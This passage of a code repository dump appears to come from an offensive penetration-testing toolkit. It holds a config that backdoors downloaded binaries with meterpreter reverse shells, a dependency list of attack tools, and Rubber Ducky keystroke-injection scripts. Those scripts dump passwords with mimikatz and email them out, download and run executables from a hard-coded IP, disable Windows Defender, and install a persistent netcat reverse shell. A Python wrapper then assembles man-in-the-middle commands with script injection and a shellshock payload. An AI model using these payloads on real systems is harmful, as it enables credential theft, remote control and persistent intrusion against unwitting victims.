2794 | "SHELL": "iat_reverse_tcp_stager_threaded",
2795 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
2796 | "SUPPLIED_SHELLCODE": "None",
2797 | "ZERO_CERT": "True"
2798 | },
2799 | "WindowsIntelx86": {
2800 | "CODE_SIGN": "False",
2801 | "HOST": "10.30.124.1",
2802 | "IDT_IN_CAVE": "False",
2803 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
2804 | "PATCH_DLL": "False",
2805 | "PATCH_METHOD": "automatic",
2806 | "PATCH_TYPE": "APPEND",
2807 | "PORT": "8090",
2808 | "PREPROCESS": "False",
2809 | "RUNAS_ADMIN": "True",
2810 | "SHELL": "iat_reverse_tcp_stager_threaded",
2811 | "SUPPLIED_BINARY": "veil_go_payload.exe",
2812 | "SUPPLIED_SHELLCODE": "None",
2813 | "XP_MODE": "True",
2814 | "ZERO_CERT": "True"
2815 | },
2816 | "WindowsType": "ALL"
2817 | },
2818 | "sourceforge.org": {
2819 | "CompressedFiles": "False",
2820 | "WindowsIntelx64": {
2821 | "PATCH_DLL": "False"
2822 | },
2823 | "WindowsIntelx86": {
2824 | "PATCH_DLL": "False"
2825 | },
2826 | "WindowsType": "x64"
2827 | },
2828 | "sysinternals.com": {
2829 | "CompressedFiles": "False",
2830 | "LinuxType": "None",
2831 | "WindowsIntelx86": {
2832 | "PATCH_DLL": "False",
2833 | "ZERO_CERT": "True"
2834 | },
2835 | "WindowsType": "ALL"
2836 | }
2837 | }
2838 | }
2839 |
--------------------------------------------------------------------------------
/requirements.txt:
--------------------------------------------------------------------------------
1 | adal==1.1.0
2 | adns-python==1.2.1
3 | alembic==1.0.0.dev0
4 | antlr4-python3-runtime==4.7.1
5 | anyjson==0.3.3
6 | apache-libcloud==2.3.0
7 | applicationinsights==0.11.7
8 | argcomplete==1.8.1
9 | argh==0.26.2
10 | asn1crypto==0.24.0
11 | atomicwrites==1.1.5
12 | attrs==17.4.0
13 | autobahn==17.10.1
14 | Automat==0.6.0
15 | azure-cli-core==2.0.46
16 | azure-cli-nspkg==3.0.3
17 | azure-cli-telemetry==1.0.0
18 | azure-common==1.1.16
19 | azure-mgmt-batch==4.1.0
20 | azure-mgmt-compute==2.1.0
21 | azure-mgmt-containerinstance==1.1.0
22 | azure-mgmt-containerregistry==2.2.0
23 | azure-mgmt-containerservice==2.0.0
24 | azure-mgmt-dns==1.2.0
25 | azure-mgmt-keyvault==0.40.0
26 | azure-mgmt-network==1.7.1
27 | azure-mgmt-nspkg==3.0.2
28 | azure-mgmt-rdbms==0.2.0rc1
29 | azure-mgmt-resource==1.2.2
30 | azure-mgmt-sql==0.7.1
31 | azure-mgmt-storage==1.5.0
32 | azure-mgmt-web==0.32.0
33 | azure-nspkg==3.0.2
34 | azure-storage==0.35.1
35 | Babel==2.6.0
36 | backdoor-factory==0.0.0
37 | backports-abc==0.5
38 | backports.functools-lru-cache==1.5
39 | backports.shutil-get-terminal-size==1.0.0
40 | backports.ssl-match-hostname==3.5.0.1
41 | BBQSQL==1.0
42 | bcrypt==3.1.4
43 | bdfproxy==0.0.0
44 | BeautifulSoup==3.2.1
45 | beautifulsoup4==4.6.3
46 | BlindElephant==1.0
47 | blinker==1.4
48 | boto==2.49.0
49 | boto3==1.9.18
50 | botocore==1.12.18
51 | capstone==3.0.5
52 | cbor==1.0.0
53 | certifi==2018.8.24
54 | chardet==3.0.4
55 | CherryTree==0.38.5
56 | ## FIXME: could not find svn URL in dependency_links for this package:
57 | chirp===daily-20180815
58 | click==7.0.dev0
59 | colorama==0.3.9
60 | ConfigArgParse==0.13.0
61 | configobj==5.0.6
62 | configparser==3.5.0b2
63 | constantly==15.1.0
64 | construct==2.8.16
65 | couchdbkit==0.6.5
66 | cryptography==2.3
67 | cycler==0.10.0
68 | Cython==0.28.4
69 | debtcollector==1.20.0
70 | decorator==4.3.0
71 | deprecation==2.0.6
72 | dhcpig==0.0.0
73 | dicttoxml==1.7.4
74 | distorm3==3.3.4
75 | dnslib==0.9.7
76 | dnspython==1.15.0
77 | docutils==0.14
78 | dopy==0.3.5
79 | easygui==0.96
80 | EasyProcess==0.2.3
81 | EditorConfig==0.12.1
82 | Elixir==0.7.1
83 | entrypoints==0.2.3.post3
84 | enum34==1.1.6
85 | et-xmlfile==1.0.1
86 | feedparser==5.2.1
87 | filedepot==0.5.2
88 | filteralchemy==0.1.0
89 | Flask==1.0.2
90 | Flask-BabelEx==0.9.3
91 | Flask-Classful==0.14.1
92 | Flask-Login==0.4.1
93 | Flask-Mail==0.9.1
94 | Flask-Principal==0.4.0
95 | Flask-Security==3.0.0
96 | Flask-Session==0.3.1
97 | Flask-SQLAlchemy==2.1
98 | Flask-WTF==0.14.2
99 | funcsigs==1.0.2
100 | fuse-python==0.3.1
101 | future==0.15.2
102 | futures==3.2.0
103 | fuzzywuzzy==0.16.0
104 | GDAL==2.3.2
105 | GeoIP==1.3.2
106 | gevent==1.3.6
107 | greenlet==0.4.15
108 | h2==3.0.1
109 | halberd==0.2.4
110 | hpack==3.0.0
111 | html2text==2018.1.9
112 | html5lib==1.0.1
113 | http-parser==0.8.3
114 | httplib2==0.11.3
115 | humanfriendly==4.16.1
116 | hyperframe==5.1.0
117 | hyperlink==17.3.1
118 | idna==2.6
119 | impacket==0.9.15
120 | incremental==16.10.1
121 | ip-associations-python-novaclient-ext==0.2
122 | ipaddress==1.0.17
123 | IPy==0.83
124 | ipython==5.5.0
125 | ipython-genutils==0.2.0
126 | iso8601==0.1.12
127 | isodate==0.6.0
128 | itsdangerous==0.24
129 | jdcal==1.0
130 | Jinja2==2.10
131 | jmespath==0.9.3
132 | jsbeautifier==1.6.4
133 | jsonpickle==0.9.5
134 | jsonrpclib==0.1.7
135 | keyring==15.1.0
136 | keyrings.alt==3.1
137 | keystoneauth1==3.11.0
138 | killerbee==1.0
139 | kiwisolver==1.0.1
140 | knack==0.4.3
141 | linode-python==1.1.1
142 | lxml==4.2.5
143 | lz4==1.1.0
144 | M2Crypto==0.27.0
145 | Mako==1.0.7
146 | MarkupSafe==1.0
147 | marshmallow==3.0.0b3
148 | marshmallow-sqlalchemy==0.14.1
149 | matplotlib==2.2.2
150 | mechanize==0.2.5
151 | mercurial==4.7.2
152 | metaconfig==0.1.4a1
153 | mock==2.0.0
154 | mockito==0.5.2
155 | monotonic==1.5
156 | more-itertools==4.2.0
157 | msgpack==0.5.6
158 | msrest==0.5.5
159 | msrestazure==0.4.34
160 | mysqlclient==1.3.10
161 | nassl==0.12
162 | netaddr==0.7.19
163 | NetfilterQueue==0.6
164 | netifaces==0.10.7
165 | NfSpy==1.0
166 | nplusone==1.0.0
167 | numpy==1.14.5
168 | oauthlib==2.1.0
169 | olefile==0.46
170 | openpyxl==2.4.9
171 | os-diskconfig-python-novaclient-ext==0.1.3
172 | os-networksv2-python-novaclient-ext==0.26
173 | os-service-types==1.3.0
174 | os-virtual-interfacesv2-python-novaclient-ext==0.20
175 | oslo.config==6.5.1
176 | oslo.i18n==3.22.1
177 | oslo.serialization==2.28.1
178 | oslo.utils==3.37.0
179 | OWSLib==0.17.0
180 | packaging==18.0
181 | PAM==0.4.2
182 | passlib==1.7.1
183 | pathlib2==2.3.2
184 | pathtools==0.1.2
185 | pbkdf2==1.3
186 | pbr==1.10.0
187 | pcapy==0.10.8
188 | peepdf==0.4.1
189 | pefile==2018.8.8
190 | pexpect==4.6.0
191 | pickleshare==0.7.5
192 | Pillow==5.2.0
193 | pluggy==0.6.0
194 | ply==3.11
195 | portalocker==1.2.1
196 | prettytable==0.7.2
197 | prompt-toolkit==1.0.15
198 | psycopg2==2.7.5
199 | py==1.6.0
200 | py-ubjson==0.12.0
201 | pyasn1==0.4.2
202 | pyasn1-modules==0.2.1
203 | pycairo==1.16.2
204 | pycryptodomex==3.6.1
205 | pycurl==7.43.0.1
206 | pydns==2.3.6
207 | pydot==1.2.4
208 | pyenchant==2.0.0
209 | Pygments==2.2.0
210 | PyGObject==3.30.1
211 | pygtkspellcheck==4.0.5
212 | pyinotify==0.9.6
213 | PyJWT==1.6.4
214 | pymongo==3.7.1
215 | pymssql==2.1.3
216 | PyNaCl==1.2.1
217 | pyOpenSSL==18.0.0
218 | pyparsing==2.2.0
219 | PyPDF2==1.26.0
220 | pyperclip==1.6.4
221 | pyproj==1.9.5.1
222 | pyrax==1.9.8
223 | PyRIC==0.1.6
224 | pyrit==0.5.1
225 | pyscard==1.9.7
226 | pyserial==3.4
227 | pysmi==0.2.2
228 | pysnmp==5.0.0
229 | pysnmp-apps==0.3.2
230 | pysnmp-mibs==0.1.3
231 | PySocks==1.6.8
232 | pyspatialite==3.0.1
233 | pysqlite==2.7.0
234 | pytest==3.6.4
235 | python-dateutil==2.6.1
236 | python-editor==1.0.3
237 | python-keystoneclient==3.17.0
238 | python-Levenshtein==0.12.0
239 | python-magic==0.4.16
240 | python-novaclient==2.27.0
241 | python-slugify==1.2.5
242 | python-snappy==0.5.3
243 | pythonaes==1.0
244 | PyTrie==0.2
245 | pytz==2018.5
246 | pyusb==1.0.2
247 | PyVirtualDisplay==0.2.1
248 | PyX==0.12.1
249 | pyxdg==0.25
250 | PyYAML==3.12
251 | qrcode==6.0
252 | qt4reactor==1.0
253 | rackspace-auth-openstack==1.3
254 | rackspace-novaclient==2.1
255 | rax-default-network-flags-python-novaclient-ext==0.4.0
256 | rax-scheduled-images-python-novaclient-ext==0.3.1
257 | requests==2.18.4
258 | requests-oauthlib==1.0.0
259 | restkit==4.2.2
260 | rfc3986==1.1.0
261 | rfidiot==1.0
262 | roguehostapd==1.2.3
263 | roman==2.0.0
264 | rsa==3.4.2
265 | s3transfer==0.1.13
266 | scandir==1.9.0
267 | scapy==2.4.0
268 | SecretStorage==2.3.1
269 | selenium==3.8.0
270 | service-identity==16.0.0
271 | Shapely==1.6.4
272 | simplegeneric==0.8.1
273 | simplejson==3.15.0
274 | singledispatch==3.4.0.3
275 | six==1.11.0
276 | slowaes==0.1a1
277 | socketpool==0.5.3
278 | speaklater==1.3
279 | SQLAlchemy==1.2.8
280 | sqlalchemy-schemadisplay==1.3
281 | stevedore==1.29.0
282 | subprocess32==3.5.2
283 | suricatasc==0.9
284 | tabulate==0.8.2
285 | tcpwatch==1.3.1
286 | termcolor==1.1.0
287 | terminaltables==3.1.0
288 | tornado==5.1.1
289 | tqdm==4.23.4
290 | traitlets==4.3.2
291 | trollius==2.0.1
292 | Twisted==18.7.0
293 | txaio==2.8.1
294 | typing==3.6.6
295 | u-msgpack-python==2.1
296 | ua-parser==0.8.0
297 | Unidecode==1.0.22
298 | urllib3==1.22
299 | urwid==2.0.1
300 | user-agents==1.1.0
301 | uTidylib==0.3
302 | vinetto==0.7b0
303 | volatility==2.6
304 | wapiti==2.3.0
305 | watchdog==0.8.3
306 | wcwidth==0.1.7
307 | webargs==4.0.0
308 | webencodings==0.5
309 | websocket-client==0.53.0
310 | webunit==1.3.10
311 | Werkzeug==0.14.1
312 | wfuzz==2.2.11
313 | Whoosh==2.7.4
314 | wicd==1.7.4
315 | wifiphisher==1.4
316 | wifite==2.2.5
317 | wrapt==1.10.11
318 | wsaccel==0.6.2
319 | WTForms==2.2.1
320 | wxPython==3.0.2.0
321 | wxPython-common==3.0.2.0
322 | XlsxWriter==0.9.6
323 | xmlbuilder==1.0
324 | yara-python==3.8.0
325 | zenmap==7.70
326 | zim==0.68
327 | zope.interface==4.3.2
328 |
--------------------------------------------------------------------------------
/rubberduckypayloads/mimikatz-gmail.txt:
--------------------------------------------------------------------------------
1 | REM Author: Pesce
2 | REM Date: 10/20/2013
3 | REM Note: Thanks to all the help everyone! This is my first attempt, don't be to upset!
4 | REM -------------open command prompt with admin privileges
5 | DELAY 3000
6 | CONTROL ESCAPE
7 | DELAY 1000
8 | STRING cmd
9 | DELAY 1000
10 | CTRL-SHIFT ENTER
11 | DELAY 1000
12 | ALT y
13 | ENTER
14 | DELAY 300
15 | REM -------------download appropriate mimikatz for architecture
16 | STRING powershell if ([System.IntPtr]::Size -eq 4) { (new-object System.Net.WebClient).DownloadFile('http://url to 32bit mimikatz.exe','%TEMP%\pw.exe'); }else{ (new-object System.Net.WebClient).DownloadFile('http://url to 64bit mimikatz.exe','%TEMP%\pw.exe');}
17 | ENTER
18 | DELAY 5000
19 | REM -------------get the passwords and save to c:\pwlog.txt
20 | STRING %TEMP%\pw.exe > c:\pwlog.txt & type pwlog.txt;
21 | ENTER
22 | DELAY 2000
23 | STRING privilege::debug
24 | ENTER
25 | DELAY 1000
26 | STRING sekurlsa::logonPasswords full
27 | ENTER
28 | DELAY 1000
29 | STRING exit
30 | ENTER
31 | DELAY 300
32 | STRING del %TEMP%\pw.exe
33 | ENTER
34 | DELAY 300
35 | REM -------------email log via gmail
36 | STRING powershell
37 | ENTER
38 | DELAY 300
39 | STRING $SMTPServer = 'smtp.gmail.com'
40 | ENTER
41 | STRING $SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
42 | ENTER
43 | STRING $SMTPInfo.EnableSsl = $true
44 | ENTER
45 | STRING $SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('gmailuser', 'gmail password');
46 | ENTER
47 | STRING $ReportEmail = New-Object System.Net.Mail.MailMessage
48 | ENTER
49 | STRING $ReportEmail.From = 'sending email account'
50 | ENTER
51 | STRING $ReportEmail.To.Add('email account to send report')
52 | ENTER
53 | STRING $ReportEmail.Subject = 'Duck Report'
54 | ENTER
55 | STRING $ReportEmail.Body = 'Attached is your duck report.'
56 | ENTER
57 | STRING $ReportEmail.Attachments.Add('c:\pwlog.txt')
58 | ENTER
59 | STRING $SMTPInfo.Send($ReportEmail)
60 | ENTER
61 | DELAY 1000
62 | STRING exit
63 | ENTER
64 | REM ---------------------delete and end
65 | STRING del c:\pwlog.txt
66 | ENTER
67 | DELAY 300
68 | STRING exit
69 | ENTER
70 |
--------------------------------------------------------------------------------
/rubberduckypayloads/mimikatz.txt:
--------------------------------------------------------------------------------
1 | REM mimikatz ducky script to dump local wdigest passwords from memory using mimikatz (local user needs to be an administrator/have admin privs)
2 | DELAY 3000
3 | CONTROL ESCAPE
4 | DELAY 1000
5 | STRING cmd
6 | DELAY 1000
7 | CTRL-SHIFT ENTER
8 | DELAY 1000
9 | ALT y
10 | DELAY 300
11 | ENTER
12 | STRING powershell (new-object System.Net.WebClient).DownloadFile('http:///mimikatz.exe','%TEMP%\mimikatz.exe')
13 | DELAY 300
14 | ENTER
15 | DELAY 3000
16 | STRING %TEMP%\mimikatz.exe
17 | DELAY 300
18 | ENTER
19 | DELAY 3000
20 | STRING privilege::debug
21 | DELAY 300
22 | ENTER
23 | DELAY 1000
24 | STRING sekurlsa::logonPasswords full
25 | DELAY 300
26 | ENTER
27 | DELAY 1000
28 | STRING exit
29 | DELAY 300
30 | ENTER
31 | DELAY 100
32 | STRING del %TEMP%\mimikatz.exe
33 | DELAY 300
34 | ENTER
35 |
36 |
--------------------------------------------------------------------------------
/rubberduckypayloads/powershellexec.txt:
--------------------------------------------------------------------------------
1 | GUI r
2 | DELAY 100
3 | STRING powershell -NoP -NonI -W Hidden -Exec Bypass "IEX (New-Object System.Net.WebClient).DownloadFile('http://18.212.32.199/windows-payload-scramblesuit.exe',\"$env:temp\windows-payload-scramblesuit.exe\"); Start-Process \"$env:temp\windows-payload-scramblesuit.exe\""
4 | ENTER
5 |
--------------------------------------------------------------------------------
/rubberduckypayloads/w10-kill-wdefender.txt:
--------------------------------------------------------------------------------
1 | REM Windows 10: Disable Windows Defender with Powershell
2 | REM Author: Judge2020
3 | REM author website: Judge2020.com
4 | REM
5 | REM let the HID enumerate
6 | DELAY 1000
7 | GUI r
8 | DELAY 200
9 | REM my best attempt at a elevated powershell instance
10 | STRING powershell Start-Process powershell -Verb runAs
11 | ENTER
12 | DELAY 1000
13 | ALT y
14 | DELAY 200
15 | STRING Set-MpPreference -DisableRealtimeMonitoring $true
16 | ENTER
17 | STRING exit
18 | ENTER
19 |
--------------------------------------------------------------------------------
/rubberduckypayloads/w10-poewrshell-exec.txt:
--------------------------------------------------------------------------------
1 | REM Windows 10: Poweshell administrator download and execute file
2 | REM Author: Judge2020
3 | REM author website: Judge2020.com
4 | REM
5 | REM start of script
6 | REM
7 | REM let the HID enumerate
8 | DELAY 1000
9 | GUI r
10 | DELAY 200
11 | REM my best attempt at a elevated powershell instance
12 | STRING powershell Start-Process powershell -Verb runAs
13 | ENTER
14 | DELAY 1000
15 | ALT y
16 | DELAY 200
17 | STRING $down = New-Object System.Net.WebClient; $url = 'abc.exe'; $file = 'mess1.exe'; $down.DownloadFile($url,$file); $exec = New-Object -com shell.application; $exec.shellexecute($file); exit;
18 |
--------------------------------------------------------------------------------
/rubberduckypayloads/windows-reverse-nc-download.txt:
--------------------------------------------------------------------------------
1 | REM [Persistent netcat reverse shell that runs in the background every 5 minutes.]
2 | REM [replace [IP] with your listening IP]
3 | REM [replace [PORT] with a port of your choice]
4 | REM [opens command window]
5 | GUI r
6 | DELAY 300
7 | STRING cmd
8 | ENTER
9 | DELAY 500
10 | REM [downloads netcat and saves it as a.exe in the folder C:\System]
11 | STRING cd / & mkdir System & cd System & echo (wget 'https://tinyurl.com/y88r9epk' -OutFile a.exe) > b.PS1 & powershell -ExecutionPolicy ByPass -File b.ps1
12 | ENTER
13 | DELAY 1000
14 | REM [creates start.bat which triggers the reverse shell]
15 | STRING echo START /MIN a.exe [IP] [PORT] -e cmd.exe -d ^& exit > start.bat
16 | ENTER
17 | DELAY 100
18 | REM [creates three lines of commands in a script file telling the start.bat file to run in the background]
19 | STRING echo Set WshShell = CreateObject("WScript.Shell") > c.vbs
20 | ENTER
21 | DELAY 100
22 | STRING echo WshShell.Run chr(34) ^& "C:/System/start.bat" ^& Chr(34), 0 >> c.vbs
23 | ENTER
24 | DELAY 50
25 | STRING echo Set WshShell = Nothing >>> c.vbs
26 | ENTER
27 | DELAY 50
28 | REM [schedules the script file to run every 5 minutes (change the number 5 to a different time if you need)]
29 | STRING schtasks /create /tn TaskSystem /tr C:/System/c.vbs /sc minute /mo 5
30 | ENTER
31 | DELAY 75
32 | REM [runs start.bat and closes the command window]
33 | STRING start.bat & exit
34 | ENTER
35 |
--------------------------------------------------------------------------------
/sources.list:
--------------------------------------------------------------------------------
1 |
2 | deb http://http.kali.org/kali kali-rolling main non-free contrib
3 | # deb-src http://http.kali.org/kali kali-rolling main non-free contrib
4 |
--------------------------------------------------------------------------------
/toolkits.py:
--------------------------------------------------------------------------------
1 | from termcolor import colored
2 | import os
3 | import socket
4 | import sys
5 | import operator
6 |
7 |
8 | def save_solution(save_name, solution):
9 | timestr = time.strftime("%Y%m%d-%H%M%S")
10 | document_name = '/root/Documents/wmv_to_mp4_converter/Chapter_14_15/solutions/%s_%s.csv' % (save_name, timestr)
11 | w = open(document_name,'a+')
12 | w.write(solution + '\n')
13 | string = "Your solution is saved as: %s" % document_name
14 | print yellow(string)
15 | w.close()
16 | return
17 | # timestr = time.strftime("%Y%m%d-%H%M%S")
18 |
19 | def red(string):
20 | string = colored(string,'red',attrs=['bold'])
21 |
22 | return string
23 | def green(string):
24 | string = colored(string,'green',attrs=['bold'])
25 |
26 | return string
27 | def yellow(string):
28 | string = colored(string,'yellow',attrs=['bold'])
29 |
30 | return string
31 | def cyan(string):
32 | string = colored(string,'cyan',attrs=['bold'])
33 |
34 | return string
35 |
36 | def go_back_main_menu_module():
37 | os.system('python /root/Documents/wmv_to_mp4_converter/main.py')
38 | return
39 | # timestr = time.strftime("%Y%m%d-%H%M%S")
40 | return
41 |
42 | def open_in_new_window(command):
43 | command = str(command)
44 | cmd_str = "gnome-terminal -e 'bash -c \"{0}; exec bash\"'".format(
45 | command
46 | )
47 | os.system(cmd_str)
48 | # os.system("gnome-terminal -e 'bash -c \"{0}; exec bash\"'").format(
49 | # command
50 | # )
51 | return
52 |
53 | def video_converter(wordlist):
54 | import socket
55 | import StringIO
56 | import operator
57 | import os
58 | import sys
59 | sys.path.append("/root/Documents/wmv_to_mp4_converter")
60 | import toolkits
61 | # 1:
62 |
63 | list_of_strings = "{0}".format(
64 | str(wordlist)
65 | )
66 | r = open(list_of_strings,'r')
67 | # line = r.readline()
68 | row_number = 1
69 |
70 | r = open(list_of_strings,'a+')
71 | with open(list_of_strings,'a+') as r:
72 | line = r.readline()
73 | sentence = str(line.strip())
74 | row_number = 1
75 | for sentence in r:
76 | if sentence != "":
77 | try:
78 |
79 | sentence = sentence.replace('(','\(').replace(')','\)')
80 | converted_filename = sentence.replace('.wmv','.mp4')
81 | # converted_filename = """{0}.mp4
82 | # """.format(str(sentence))
83 | cmd_str = "ffmpeg -i {0} {1}".format(
84 | str(sentence.strip()),
85 | str(converted_filename.strip())
86 | )
87 | # cmd_str_one = "ffmpeg -i {0}".format(str(sentence))
88 | # cmd_str_two = " {0}".format(str(converted_filename))
89 | # cmd_str = cmd_str_one + cmd_str_two
90 | print yellow(cmd_str)
91 | os.system(cmd_str)
92 | except:
93 | print yellow("All files converted")
94 |
95 | def list_writer(wordlist):
96 | def open_all_lists():
97 | os.chdir('/root/Desktop') # Changes directory to where the generated lists are created
98 |
99 | open_in_new_window('leafpad elif_list')
100 | open_in_new_window('leafpad dictionary_scripts')
101 | open_in_new_window('leafpad defined_functions')
102 | open_in_new_window('leafpad UI_list')
103 | return
104 | import socket
105 | import StringIO
106 | import operator
107 | import os
108 | import sys
109 | sys.path.append("/root/Documents/wmv_to_mp4_converter")
110 | import toolkits
111 | # 1:
112 |
113 | list_of_strings = "{0}".format(
114 | str(wordlist)
115 | )
116 | os.chdir("/root/Desktop")
117 | os.system("echo '' > UI_list")
118 | os.system("echo '' > elif_list")
119 | os.system("echo '' > defined_functions")
120 | os.system("echo '' > dictionary_scripts")
121 | r = open(list_of_strings,'r')
122 | # line = r.readline()
123 | row_number = 1
124 |
125 | r = open(list_of_strings,'a+')
126 | with open(list_of_strings,'a+') as r:
127 | line = r.readline()
128 | sentence = str(line)
129 | row_number = 1
130 | for sentence in r:
131 | if sentence != "":
132 | row_string = """# {0}: """.format(
133 | str(row_number)
134 | )
135 | sentence = sentence.replace("./",'')
136 | sentence = sentence.strip()
137 | ui_sentence = row_string + sentence
138 |
139 | w = open("./UI_list","a+")
140 | w.write(ui_sentence + '\n')
141 | w.close()
142 |
143 | row_string = """elif opt_choice == {0}: """.format(
144 | str(row_number)
145 | )
146 |
147 | elif_sentence = row_string + '\n'
148 | function_string = sentence + "()"
149 | function_string = "\t" + function_string + "\n"
150 | w = open("./elif_list","a+")
151 | w.write(elif_sentence)
152 | w.write(function_string)
153 | w.close()
154 |
155 | function_define_string = "def " + sentence + "():\n"
156 | return_string = "\treturn\n"
157 | w = open("./defined_functions","a+")
158 | w.write(function_define_string)
159 | w.write(return_string)
160 | w.close()
161 |
162 | dictionary_scripts = """{0}: "{1}",""".format(
163 | str(row_number),
164 | sentence
165 | )
166 | dictionary_scripts = dictionary_scripts + '\n'
167 | w = open("./dictionary_scripts","a+")
168 | w.write(dictionary_scripts)
169 | w.close()
170 |
171 | row_number = row_number + 1
172 |
173 |
174 | open_all_lists()
175 |
176 | def write_elif_list():
177 | os.chdir("/root/Desktop")
178 |
179 |
180 | r = open(list_of_strings,'r+b')
181 | read_r = r.read()
182 | buf = StringIO.StringIO(read_r)
183 | row_number = 1
184 |
185 | while True:
186 | line = buf.readlines().strip()
187 | if line != '':
188 | row_string = """elif opt_choice == {0}: """.format(
189 | str(row_number)
190 | )
191 | sentence = sentence.replace("./",'').replace(".nse",'')
192 | sentence = row_string + sentence
193 | row_number = row_number + 1
194 |
195 |
196 | w = open("./elif_list","a+")
197 | w.write(sentence + '\n')
198 | w.close()
199 |
200 |
201 | else:
202 | print "WRITING COMPLETE"
203 | # exit(0)
204 | open_all_lists()
205 | return
206 |
207 | def main():
208 | write_UI_list()
209 | return
210 |
211 | return
212 |
--------------------------------------------------------------------------------
/toolkits.pyc:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/tanc7/Facerider/de084333062007f0f3077a1e52c35342528bcc6f/toolkits.pyc
--------------------------------------------------------------------------------
/userinput_gateway.txt:
--------------------------------------------------------------------------------
1 | 192.168.1.1
2 |
--------------------------------------------------------------------------------
/userinput_interface.txt:
--------------------------------------------------------------------------------
1 | eth0
2 |
--------------------------------------------------------------------------------
/userinput_javascriptpayloadurl.txt:
--------------------------------------------------------------------------------
1 | http://127.0.0.1:3000/hook.js
2 |
--------------------------------------------------------------------------------
/wip_mitmf_improved.py:
--------------------------------------------------------------------------------
1 | import eznhlib, re, time, os, sys
2 | bash_cmd = eznhlib.bash_cmd
3 | get_gw = eznhlib.get_gw
4 | readUserInput = eznhlib.readUserInput
5 | menu_parser = eznhlib.menu_parser
6 | popen_background = eznhlib.popen_background
7 | clean_iptables = eznhlib.clean_iptables
8 | userSelectGateway = eznhlib.userSelectGateway
9 |
10 | config_file = "mitmf.cfg"
11 | banner = """
12 | ______ _ _
13 | | ____| (_) | |
14 | | |__ __ _ ___ ___ _ __ _ __| | ___ _ __
15 | | __/ _` |/ __/ _ \ '__| |/ _` |/ _ \ '__|
16 | | | | (_| | (_| __/ | | | (_| | __/ |
17 | |_| \__,_|\___\___|_| |_|\__,_|\___|_|
18 |
19 | Chang Tan
20 | Lister Unlimited Cybersecurity Solutions, LLC.
21 | changtan@listerunlimited.com
22 |
23 | Easily configurable text-based overlay for MITMf Man-in-the-Middle-Framework modules
24 | Written due to the abandonment of the original project in 2015
25 | And due to badly desired needs and changes to the current Kali Nethunter builds on Mobile Phones and Tablets (Oneplus One is dev's phone)
26 |
27 | Simply edit mitmf.cfg with your favorite Android text editor and launch!
28 |
29 | Your current settings are coming up in 3, 2, 1....
30 | """
31 | print banner
32 |
33 | time.sleep(3)
34 | bash_cmd("cat mitmf.cfg | grep -v \# | awk 'NF'")
35 | def readToLines(config_file):
36 | r = popen_background("cat mitmf.cfg | grep -vi \#")
37 | # print str(r)
38 | l = r.splitlines()
39 | return l
40 |
41 | # The following four functions merely relate to Proxy ARP Mode. It has no other purpose than to serve as a hacked together remedy for clunky programming I did in the hideous parse-command line code beneath it.
42 | def getProxyARPiface1(config_file):
43 | lines = readToLines(config_file)
44 | for line in lines:
45 | if re.search("NETIFACE_ONE",line):
46 | i = line.split(" = ")
47 | iface1 = str(i[1])
48 | return iface1
49 |
50 | def getProxyARPiface2(config_file):
51 | lines = readToLines(config_file)
52 | for line in lines:
53 | if re.search("NETIFACE_TWO",line):
54 | i = line.split(" = ")
55 | iface2 = str(i[1])
56 | return iface2
57 |
58 | def togglePARPDebugMode(lines, c):
59 | for line in lines:
60 | if re.search("PARP_DEBUG_MODE",line):
61 | i = line.split(" = ")
62 | if i[1] == "1":
63 | c = c + " -d"
64 | print str(c)
65 | else:
66 | pass
67 | return c
68 | def startProxyARP(cmd):
69 | lines = readToLines(config_file)
70 | c = "parprouted"
71 | iface1 = getProxyARPiface1(config_file)
72 | iface2 = getProxyARPiface2(config_file)
73 | c = togglePARPDebugMode(lines, c)
74 | for line in lines:
75 | if re.search("PROXY_ARP_MODE", line):
76 | s = line.split(" = ")
77 | if s[1] == "1":
78 | c = c + " {} {} &".format(str(iface1),str(iface2))
79 | bash_cmd(c)
80 | print str(c)
81 | return cmd
82 |
83 | # avert your eyes. It's quite horrible to look at.
84 | def readConfig(config_file):
85 | cmd = "mitmf"
86 | # f = open(config_file,'r')
87 | # r = f.read()
88 | # l = r.splitlines()
89 | r = popen_background("cat mitmf.cfg | grep -vi \#")
90 | # print str(r)
91 | l = r.splitlines()
92 | for line in l:
93 | # All the code does from this part, is slowly parse together the final command from the mitmf.cfg file, the way exactly that the mitmf dev wanted to do it
94 | if re.search("INTERFACE", line):
95 | s = line.split(" = ")
96 | iface = s[1]
97 | cmd = cmd + " -i {}".format(str(iface))
98 | print cmd
99 | if re.search("INJECT", line):
100 | s = line.split(" = ")
101 | if s[1] == "1":
102 | cmd = cmd + " --inject"
103 | if re.search("JS_URL", line):
104 | s = line.split(" = ")
105 | if s[1] != "":
106 | cmd = cmd + " --js-url {}".format(str(s[1]))
107 | if re.search("HTML_URL",line):
108 | s = line.split(" = ")
109 | if s[1] != "":
110 | cmd = cmd + " --html-url {}".format(str(s[1]))
111 | if re.search("HTA_DRIVEBY",line):
112 | s = line.split(" = ")
113 | if s[1] == "1":
114 | cmd = cmd + " --hta"
115 | if re.search("HTA_TEXT",line):
116 | s = line.split(" = ")
117 | if s[1] != "":
118 | cmd = cmd + " --text {}".format(str(s[1]))
119 | if re.search("HTA_APP",line):
120 | s = line.split(" = ")
121 | if s[1] != "":
122 | cmd = cmd + " --hta-app {}".format(str(s[1]))
123 | if re.search("SPOOF",line):
124 | s = line.split(" = ")
125 | if s[1] == "1":
126 | cmd = cmd + " --spoof"
127 | if re.search("SPOOF_TYPE",line):
128 | s = line.split(" = ")
129 | if s[1] != "":
130 | if s[1] == "ARP":
131 | cmd = cmd + " --arp"
132 | for line in l:
133 | if re.search("ARP_MODE",line):
134 | s = line.split(" = ")
135 | amode = "rep"
136 | if s[1] == "REQUEST":
137 | amode = "req"
138 | cmd = cmd + " --arpmode {}".format(str(amode))
139 | if s[1] == "REPLY":
140 | amode = "rep"
141 | cmd = cmd + " --arpmode {}".format(str(amode))
142 | if s[1] == "DNS":
143 | cmd = cmd + " --dns"
144 | if s[1] == "DHCP":
145 | cmd = cmd + " --dhcp"
146 | for line in l:
147 | if re.search("DHCP_SHELLSHOCK_PAYLOAD",line):
148 | s = line.split(" = ")
149 | cmd = cmd + " --shellshock {}".format(str(s[1]))
150 | if s[1] == "ICMP":
151 | cmd = cmd + " --icmp"
152 | if re.search("AUTO_ACQUIRE_GATEWAY",line):
153 | s = line.split(" = ")
